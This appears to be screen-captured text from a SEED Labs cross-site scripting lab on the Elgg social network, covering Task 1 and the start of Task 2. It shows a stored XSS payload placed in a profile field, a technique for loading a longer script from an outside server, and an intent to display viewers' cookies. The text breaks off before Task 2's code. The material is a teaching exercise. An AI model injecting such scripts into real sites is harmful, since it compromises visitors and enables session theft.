 Table of Contents - PNW Fall 20
Channel videos - YouTube Stu
Web_XSS_Elgg_new.pdf
https://seedsecuritylabs.org/Labs_16.04/PDF/Web_XSS_Elgg_new.pdf
3 of 12
160%
3.2 Task 1: Posting a Malicious Message to Display an Alert Window
The objective of this task is to embed a JavaScript program in your Elgg profile, such that when another
user views your profile, the JavaScript program will be executed and an alert window will be displayed. The
following JavaScript program will display an alert window:
<script>alert(’XSS’);</script>
If you embed the above JavaScript code in your profile (e.g. in the brief description field), then any user
who views your profile will see the alert window.
In this case, the JavaScript code is short enough to be typed into the short description field. If you want
to run a long JavaScript, but you are limited by the number of characters you can type in the form, you can
store the JavaScript program in a standalone file, save it with the .js extension, and then refer to it using the
src attribute in the <script> tag. See the following example:
<script type="text/javascript"
src="http://www.example.com/myscripts.js">
</script>
In the above example, the page will fetch the JavaScript program from http://www.example.com,
which can be any web server.
3.3 Task 2: Posting a Malicious Message to Display Cookies
The objective of this task is to embed a JavaScript program in your Elgg profile, such that when another
user views your profile, the user’s cookies will be displayed in the alert window. This can be done by adding
some additional code to the JavaScript program in the previous task: